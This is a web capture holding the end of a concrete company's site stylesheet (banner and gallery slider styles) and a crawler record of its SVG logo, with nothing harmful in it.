.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #D82B2B; font-family: "Raleway", "Muli", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #D82B2B; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
#page-id-603 .gallery-slider-module { background: #fff; }

#page-id-603 .gallery-slider-module::after { display: none; }

@media print, screen and (min-width: 40em) { #page-id-603 .gallery-slider-module #gallery-img-container { -webkit-transition: height .33s; transition: height .33s; }
  #page-id-603 .gallery-slider-module #gallery-img-container .swiper-slide { height: 1px; }
  #page-id-603 .gallery-slider-module #gallery-img-container .swiper-slide-active { height: auto; } }

@media print, screen and (min-width: 64em) { #page-id-603 .gallery-slider-module #gallery-img-container .swiper-slide { max-height: 41.66667rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cardinal-concrete.com/images/logo.svg
body_size: 146060
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="267" height="54" viewBox="0 0 267 54"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 7047 1437"><image width="7047" height="1437" xlink:href="[data-uri]"/></pattern></defs><path id="Text_Transparent_PNG" data-name="Text Transparent PNG" fill="url(#pattern)" d="M0 0h267v54H0z"/></svg>